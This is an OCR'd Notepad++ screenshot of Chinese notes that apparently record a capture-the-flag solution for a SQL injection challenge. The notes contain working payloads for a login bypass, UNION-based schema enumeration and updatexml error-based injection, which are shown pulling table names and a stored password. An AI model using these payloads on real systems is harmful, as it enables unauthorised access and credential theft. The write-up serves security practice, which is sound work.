 *new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
拖拽上传
1.php new 1 fuzz.txt
1 第一种做法
2 直接万能密码登录
3 admin' or 1=1 #(可以成功登录)
4 admin' or 1=1 -- （未成功）
5 admin' or 1=1 --+（未成功）
6
7 第二种
8 先进行模糊测试，看有没有过滤
9 发现只有;echo 111111和insert
10
11 联合注入
12 admin' order by 1 #
13 admin' order by 2 #
14 admin' order by 3 #
15 admin' order by 4 #(到这里出现报错，说明有三个字段)
16 爆库名
17 ' union select 1,2,group_concat(distinct table_schema) from information_schema.tables #
18 然后做到这里，就出现了flag，奇奇怪怪的
19 ' union select 1,2,table_schema from information_schema.tables #
20
21 报错注入
22 ' or updatexml(1,concat('`',database()),1) #
23 得到库名是geek
24 ' or updatexml(1,concat('`',(select group_concat(distinct table_name) from information_schema.tables where table_schema='geek')),1) #
25 得到表名geekuser
26 ' or updatexml(1,concat('`',(select group_concat(distinct column_name) from information_schema.columns where table_name='geekuser')),1) #
27 得到字段名
28 id,username,password
29 查询username ，password
30 admin' or updatexml(1,concat('`',(select concat(username,'#',password) from geek.geekuser where id=1)),1) #
31 user：in_fact password；his_question_is_very_s但是显然密码不完整
32 admin' or updatexml(1,concat('`',(select concat(username,'#',substr(password,0,50)) from geek.geekuser where id=1)),1) #
33 substr是搜索指定字符串，但是因为其有限制搜索不出来
34 所以我们只查password
35 admin' or updatexml(1,concat('`',(select concat(password) from geek.geekuser where id=1)),1) #
36 password：This_question_is_very_simple
Normal text file length : 1,603 lines : 37 Ln : 36 Col : 38 Pos : 1,602 Windows (CR LF) UTF-8 INS
PC 拼 中 12:10 周二 2 3
2021/1/26